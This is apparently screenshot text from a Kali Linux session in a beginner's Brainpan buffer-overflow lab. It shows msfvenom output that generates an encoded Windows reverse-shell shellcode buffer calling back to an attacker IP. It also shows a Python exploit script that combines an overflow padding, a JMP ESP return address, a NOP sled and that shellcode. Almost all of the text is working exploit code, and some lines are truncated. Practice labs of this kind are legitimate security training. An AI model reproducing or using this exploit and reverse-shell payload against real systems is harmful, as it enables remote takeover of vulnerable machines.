 [-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xba\x0a\x3b\x26\x63\xd9\xc0\xd9\x74\x24\xf4\x5d\x29"
buf += b"\xc9\xb1\x52\x83\xed\xfc\x31\x55\x0e\x03\x5f\x35\xc4"
buf += b"\x96\xa3\xa1\x8a\x59\x5b\x32\xeb\xd0\xbe\x03\x2b\x86"
buf += b"\xcb\x34\x9b\xcc\x99\xb8\x50\x80\x09\x4a\x14\x0d\x3e"
buf += b"\xfb\x93\x6b\x71\xfc\x88\x48\x10\x7e\xd3\x9c\xf2\xbf"
buf += b"\x1c\xd1\xf3\xf8\x41\x18\xa1\x51\x0d\x8f\x55\xd5\x5b"
buf += b"\x0c\xde\xa5\x4a\x14\x03\x7d\x6c\x35\x92\xf5\x37\x95"
buf += b"\x15\xd9\x43\x9c\x0d\x3e\x69\x56\xa6\xf4\x05\x69\x6e"
buf += b"\xc5\xe6\xc6\x4f\xe9\x14\x16\x88\xce\xc6\x6d\xe0\x2c"
buf += b"\x7a\x76\x37\x4e\xa0\xf3\xa3\xe8\x23\xa3\x0f\x08\xe7"
buf += b"\x32\xc4\x06\x4c\x30\x82\x0a\x53\x95\xb9\x37\xd8\x18"
buf += b"\x6d\xbe\x9a\x3e\xa9\x9a\x79\x5e\xe8\x46\x2f\x5f\xea"
buf += b"\x28\x90\xc5\x61\xc4\xc5\x77\x28\x81\x2a\xba\xd2\x51"
buf += b"\x25\xcd\xa1\x63\xea\x65\x2d\xc8\x63\xa0\xaa\x2f\x5e"
buf += b"\x14\x24\xce\x61\x65\x6d\x15\x35\x35\x05\xbc\x36\xde"
buf += b"\xd5\x41\xe3\x71\x85\xed\x5c\x32\x75\x4e\x0d\xda\x9f"
buf += b"\x41\x72\xfa\xa0\x8b\x1b\x91\x5b\x5c\xe4\xce\x3d\x1c"
buf += b"\x8c\x0c\xc1\x18\x9f\x98\x27\x4a\x0f\xcd\xf0\xe3\xb6"
buf += b"\x54\x8a\x92\x37\x43\xf7\x95\xbc\x60\x08\x5b\x35\x0c"
buf += b"\x1a\x0c\xb5\x5b\x40\x9b\xca\x71\xec\x47\x58\x1e\xec"
buf += b"\x0e\x41\x89\xbb\x47\xb7\xc0\x29\x7a\xee\x7a\x4f\x87"
buf += b"\x76\x44\xcb\x5c\x4b\x4b\xd2\x11\xf7\x6f\xc4\xef\xf8"
buf += b"\x2b\xb0\xbf\xae\xe5\x6e\x06\x19\x44\xd8\xd0\xf6\x0e"
buf += b"\x8c\xa5\x34\x91\xca\xa9\x10\x67\x32\x1b\xcd\x3e\x4d"
buf += b"\x94\x99\xb6\x36\xc8\x39\x38\xed\x48\x49\x73\xaf\xf9"
buf += b"\xc2\xda\x3a\xb8\x8e\xdc\x91\xff\xb6\x5e\x13\x80\x4c"
buf += b"\x7e\x56\x85\x09\x38\x8b\xf7\x02\xad\xab\xa4\x23\xe4"
(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
$
Open
brainpan4.py
~/Desktop/brainpan溢出测试
Save
3 import socket as so
4
5 #Command used for Windows Payload.. replace with your IP - msfvenom -p windows/shell_reverse_to
LHOST=192.168.90.5 -e x86/shikata_ga_nai -b "\x00" -f py
6
7 buf =  b""
8 buf += b"\xba\x0a\x3b\x26\x63\xd9\xc0\xd9\x74\x24\xf4\x5d\x29"
9 buf += b"\xc9\xb1\x52\x83\xed\xfc\x31\x55\x0e\x03\x5f\x35\xc4"
10 buf += b"\x96\xa3\xa1\x8a\x59\x5b\x32\xeb\xd0\xbe\x03\x2b\x86"
11 buf += b"\xcb\x34\x9b\xcc\x99\xb8\x50\x80\x09\x4a\x14\x0d\x3e"
12 buf += b"\xfb\x93\x6b\x71\xfc\x88\x48\x10\x7e\xd3\x9c\xf2\xbf"
13 buf += b"\x1c\xd1\xf3\xf8\x41\x18\xa1\x51\x0d\x8f\x55\xd5\x5b"
14 buf += b"\x0c\xde\xa5\x4a\x14\x03\x7d\x6c\x35\x92\xf5\x37\x95"
15 buf += b"\x15\xd9\x43\x9c\x0d\x3e\x69\x56\xa6\xf4\x05\x69\x6e"
16 buf += b"\xc5\xe6\xc6\x4f\xe9\x14\x16\x88\xce\xc6\x6d\xe0\x2c"
17 buf += b"\x7a\x76\x37\x4e\xa0\xf3\xa3\xe8\x23\xa3\x0f\x08\xe7"
18 buf += b"\x32\xc4\x06\x4c\x30\x82\x0a\x53\x95\xb9\x37\xd8\x18"
19 buf += b"\x6d\xbe\x9a\x3e\xa9\x9a\x79\x5e\xe8\x46\x2f\x5f\xea"
20 buf += b"\x28\x90\xc5\x61\xc4\xc5\x77\x28\x81\x2a\xba\xd2\x51"
21 buf += b"\x25\xcd\xa1\x63\xea\x65\x2d\xc8\x63\xa0\xaa\x2f\x5e"
22 buf += b"\x14\x24\xce\x61\x65\x6d\x15\x35\x35\x05\xbc\x36\xde"
23 buf += b"\xd5\x41\xe3\x71\x85\xed\x5c\x32\x75\x4e\x0d\xda\x9f"
24 buf += b"\x41\x72\xfa\xa0\x8b\x1b\x91\x5b\x5c\xe4\xce\x3d\x1c"
25 buf += b"\x8c\x0c\xc1\x18\x9f\x98\x27\x4a\x0f\xcd\xf0\xe3\xb6"
26 buf += b"\x54\x8a\x92\x37\x43\xf7\x95\xbc\x60\x08\x5b\x35\x0c"
27 buf += b"\x1a\x0c\xb5\x5b\x40\x9b\xca\x71\xec\x47\x58\x1e\xec"
28 buf += b"\x0e\x41\x89\xbb\x47\xb7\xc0\x29\x7a\xee\x7a\x4f\x87"
29 buf += b"\x76\x44\xcb\x5c\x4b\x4b\xd2\x11\xf7\x6f\xc4\xef\xf8"
30 buf += b"\x2b\xb0\xbf\xae\xe5\x6e\x06\x19\x44\xd8\xd0\xf6\x0e"
31 buf += b"\x8c\xa5\x34\x91\xca\xa9\x10\x67\x32\x1b\xcd\x3e\x4d"
32 buf += b"\x94\x99\xb6\x36\xc8\x39\x38\xed\x48\x49\x73\xaf\xf9"
33 buf += b"\xc2\xda\x3a\xb8\x8e\xdc\x91\xff\xb6\x5e\x13\x80\x4c"
34 buf += b"\x7e\x56\x85\x09\x38\x8b\xf7\x02\xad\xab\xa4\x23\xe
35
36 #JMP ESP address is 311712F3
37 payload = "A" * 524 + "\xf3\x12\x17\x31" + (900 - 524 - 4 - int(len(buf))) * "\x90" + buf
38
安全初学者